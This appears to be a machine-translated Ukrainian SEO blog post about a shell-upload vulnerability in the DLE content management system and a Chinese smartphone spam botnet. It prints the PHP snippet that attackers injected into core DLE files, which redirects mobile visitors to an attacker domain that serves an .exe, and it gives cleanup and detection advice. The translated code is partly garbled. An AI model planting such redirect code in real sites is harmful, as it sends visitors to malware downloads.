Минулий раз я писав про те, як Жерар Депард'є став жителем Підмосков'я і про конкурс сеокафестатейность, а в цей раз давайте поговоримо про комп'ютерну безпеку.

Перша і найголовніша новина за сьогодні - це виявлена не так давно вразливість в популярному призначеному для користувача движку Data Life Engine (DLE). У чому полягає ця вразливість? Як повідомляється на офіційному сайті розробника движка, полягає вона в тому, що в парсером шаблонів йде недостатня фільтрація даних. В результаті чого, за певних умов, зловмисники отримують можливість виконати в скриптах (шаблонах) сайтів, зроблених на системі управління контентом ДЛЕ, довільний код, залити так званий шелл.

Розробники системи самі визначили ступінь небезпеки даної уразливості як високу, і оперативно випустили патч (латку), яка цю уразливість закриває. Латка призначена тільки для версії dle 9.7. Однак, судячи з численними повідомленнями користувачів на різних сео-форумах, зломи зачепили всі модифікації дев'ятої версії - 9.7, 9.6, 9.5 і т. Д.

Як виглядає шкідливий код, що він робить і як визначити те, що ваш сайт на дле був зламаний? Як виглядає виконуваний код поки не ясно, але вже ясно, яким чином він потрапив на сайти. Спочатку зломщик реєструвався на блогах і порталах, зроблених на DLE, потім встановлював графічний аватар в форматі .gif. Після чого відправляв приватне повідомлення, при прочитанні якого і відбувався злам сайту.

В результаті вищеописаних дій в наступних файлах cms dle:

index.php

engine / engine.php

engine / init.php

engine / data / config.php

engine / data / dbconfig.php

прописувався даний код:



$ Iphone = strpos ($ _ SERVER [ 'HTTP_USER_AGENT'], "iPhone");

$ Android = strpos ($ _ SERVER [ 'HTTP_USER_AGENT'], "Android");

$ Palmpre = strpos ($ _ SERVER [ 'HTTP_USER_AGENT'], "webOS");

$ Berry = strpos ($ _ SERVER [ 'HTTP_USER_AGENT'], "BlackBerry");

$ Ipod = strpos ($ _ SERVER [ 'HTTP_USER_AGENT'], "iPod");

if ($ iphone || $ android || $ palmpre || $ ipod || $ berry === true) {

header ( 'Location: http://statuses.ws/');

Призначення даного шкідливого коду: при переході користувачів на сайт з мобільних пристроїв на зразок айпода, айфона, Блекберрі відбувався редирект (переадресація) на сайт зловмисника, де автоматично починалася закачування файлу формату .exe.

Як позбутися від даного коду? Дуже просто - для цього треба відкрити всі заражені файли в будь-якому блокноті зразок Notepad ++ і видалити зазначені вище рядки, а також встановити всі патчі безпеки, викладені на офіційному сайті. В іншому випадку шкідливий код з'явиться знову на сайті в самий найближчий час.

Які ознаки того, що ваш сайт зламали і залили шелл? Спробуйте зайти на сайт з iPhona, BlackBerry, iPoda - і якщо сайт був зламаний, то вас перекине на якийсь інший ресурс сумнівного змісту і / або почнеться закачування стороннього файлу.

Якщо у вас під рукою немає мобільного пристрою або є якісь інші причини, просто поміняйте ваш юзер-агент в браузері.

А ось ще одна світова новина, що стосується комп'ютерної безпеки: фахівці в галузі захисту інформації повідомляють про те, що в Китаї виявлена найбільша в світі спам-мережу, що базується на мобільних телефонах з операційними системами - смартфонах. Спам-мережа включає в себе більше одного мільйона смартфонів і використовується як для розсилки спаму, так і для іншої протиправної діяльності.

Зараження пристроїв відбувалося природно без відома користувачів шляхом установки троянських програм, які скачували одночасно з установкою мобільних ігор або програм. Управління ботнетом відбувалося по протоколу, який використовується для передачі смс-повідомлень.

Віруси вражали в основному смартфони на базі ОС «Андроїд» внаслідок її відкритості, а також апарати на базі «iOS».

Такі ось основні новини сталися на останньому тижні. Якщо хочете прочитати продовження про злом сайтів на ДЛЕ, дізнатися останні околосеошние і не тільки новини, заходьте ще на цей сео-сайт або підпишіться на розсилку новин.

І на закінчення пропоную вашій увазі подивитися відео про сео. Відео це досить цікаве, і хоча в ньому немає згадки про конкурс seocafestateinos t , Зате там ви побачите і почуєте про безліч інших цікавих речей - про ТІЦ, Яндекс, сателіти, лінкфермеров, клоакеров, Траст Ранкович і ін.

І наостанок традиційний анекдот:

- Здрастуйте, тут видають зарплату? Моє прізвище - Разом.

- Ні, тут збирають податки. Так як ви говорите ваше прізвище?

Всім удачі!

Читати статті новин:

У чому полягає ця вразливість?Як виглядає шкідливий код, що він робить і як визначити те, що ваш сайт на дле був зламаний?

Як позбутися від даного коду?

Так як ви говорите ваше прізвище?